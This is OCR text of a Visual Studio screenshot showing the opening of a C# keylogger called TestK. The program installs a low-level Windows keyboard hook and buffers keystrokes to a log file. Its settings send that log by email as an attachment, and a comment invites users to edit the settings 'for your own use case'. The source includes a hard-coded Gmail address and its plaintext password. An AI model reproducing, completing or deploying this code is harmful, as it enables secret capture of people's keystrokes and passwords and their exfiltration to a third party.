 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Test T
Debug Any CPU Start Live Share
Server Explorer
Toolbox
TestK Program.cs
TestK TestK.Program FROM_EMAIL_ADDRESS
7 using System.Net;
8
9 namespace TestK
10 {
1 reference
11 class Program
12 {
13 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
14 private const string FROM_EMAIL_ADDRESS = "socialtestemail3@gmail.com";
15 private const string FROM_EMAIL_PASSWORD = "Password2020#";
16 private const string TO_EMAIL_ADDRESS = "socialtestemail3@gmail.com";
17 private const string LOG_FILE_NAME = @"C:\temp\TestK\ssh\mylog.txt";
18 private const string ARCHIVE_FILE_NAME = @"C:\temp\TestK\ssh\mylog_archive.txt";
19 private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
20 private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 300;
21 private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
22 // ----------------------------- END -------------------------------- //
23
24 private static int WH_KEYBOARD_LL = 13;
25 private static int WM_KEYDOWN = 0x0100;
26 private static IntPtr hook = IntPtr.Zero;
27 private static LowLevelKeyboardProc llkProcedure = HookCallback;
28 private static string buffer = "";
29
0 references
30 static void Main(string[] args)
31 {
32 hook = SetHook(llkProcedure);
33 Application.Run();
100 % No issues found Ln: 14 Ch: 78 SPC LF
Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Test' (1 of 1 project)
C# TestK
Properties
C# AssemblyInfo.cs
References
C# Program.cs
Solution Explorer Git Changes
Properties
Diagnostic Tools
Build succeeded Add to Source Control 3
10:38 AM
10/8/2021 5